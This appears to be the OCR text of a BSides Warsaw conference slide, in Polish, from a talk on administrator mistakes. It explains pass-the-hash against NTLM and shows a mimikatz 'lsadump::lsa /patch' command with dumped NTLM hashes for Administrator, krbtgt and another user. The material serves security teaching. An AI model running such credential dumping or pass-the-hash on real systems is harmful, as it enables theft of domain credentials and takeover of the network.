 Pass-the-hash
• NTLM – protokół uwierzytelniania typu challenge-response
• Hash hasła = hasło
• NTLM service provider przechowuje w pamięci hash
mimikatz # lsadump::lsa /patch
Domain : PREVENITY / S-1-5-21-3393431419-4130139071-3232391345
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 8afdfe1f9d5f41e9c059a80c1333a0cb
RID : 00000452 (1106)
User : jan.kowalski
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
1 rekord = 91 bajtów
BSIDES
Warsaw
x33
when red
Błędy Administratorów W Kontekście Ostatnich Ataków
- Mariusz Burdach